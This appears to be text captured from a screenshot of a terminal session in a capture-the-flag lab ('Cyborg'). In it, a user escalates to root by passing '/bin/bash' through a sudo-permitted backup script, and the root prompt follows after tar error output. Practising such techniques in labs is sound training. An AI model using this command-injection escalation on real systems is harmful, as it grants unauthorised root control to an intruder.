 root@ubuntu: /etc/mp3backups
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/cyborg/home/field/dev/home/alex/Documents
root@ubuntu: /etc/mp3backups
cp: target '/home/alex/dupa' is not a directory
alex@ubuntu:/etc/mp3backups$ sudo /etc/mp3backups/backup.sh -c "/bin/bash"
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/M
usic/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/
alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
root@ubuntu:/etc/mp3backups# id
root@ubuntu:/etc/mp3backups#
root@ubuntu:/etc/mp3backups#
root@ubuntu:/etc/mp3backups#
root@ubuntu:/etc/mp3backups# i
What is BorgBackup?